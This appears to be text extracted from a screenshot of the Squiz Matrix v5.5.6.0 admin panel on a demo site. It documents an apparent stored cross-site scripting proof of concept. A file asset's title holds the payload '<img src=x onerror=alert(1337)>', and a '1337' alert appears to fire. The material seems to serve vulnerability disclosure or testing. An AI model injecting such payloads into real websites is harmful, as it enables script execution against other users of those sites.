 Squiz Matrix v5.5.6.0 : Ad
matrixdemo.squiz.net/_admin/
Burp
SquizMatrix
Enter keywords, asset ID or URL
Root User
New
DEBUG
Site
POC
Site
POC
poc <img src=x onerror=alert(1337)>
Trash [7]
Users Folder [4]
System Management [2]
Site [266]
home [242]
uploads [267]
poc <img src=x onerror=alert()> [289]
poc.txt #289 v. 0.0.2
Details
Release locks
?
?
Filter visible fields
Status
Current
Under Construction
Change Status
Add future status
1337
OK
Thumbnail
Thumbnail
Enter an ID or select an asset
Details
File Name
poc.txt
Title
poc <img src=x onerror=alert(1337)>
Friendly name for the file.
File
Title poc
Size 5 Bytes
Updated 17th Sep 2020 6:44 pm
Browse... No file selected.
File must be no larger than 2.0 MB.
Allow Unrestricted Access
Set to Yes to allow this file to be served by the web server if it is Live and publicly readable.
Status colour key
Squiz Matrix v5.5.6.0
Help
Save